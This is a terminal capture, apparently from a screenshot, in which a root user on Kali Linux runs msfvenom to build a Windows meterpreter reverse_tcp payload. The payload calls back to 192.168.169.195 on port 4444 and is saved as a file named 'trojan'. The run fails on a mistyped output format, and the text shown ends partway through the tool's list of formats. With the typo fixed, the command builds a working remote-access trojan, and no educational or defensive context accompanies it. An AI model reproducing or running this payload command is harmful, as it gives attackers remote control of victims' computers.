 (root㉿kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.169.195 LPORT=4444 -f eve > trojan.eve
Error: invalid format: eve
Framework Executable Formats [--format <value>]
Name
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
python-reflection
vba
vba-exe
vba-psh
vbs
war
Framework Transform Formats [--format <value>]
Name
base32
base64
bash
c
csharp
dw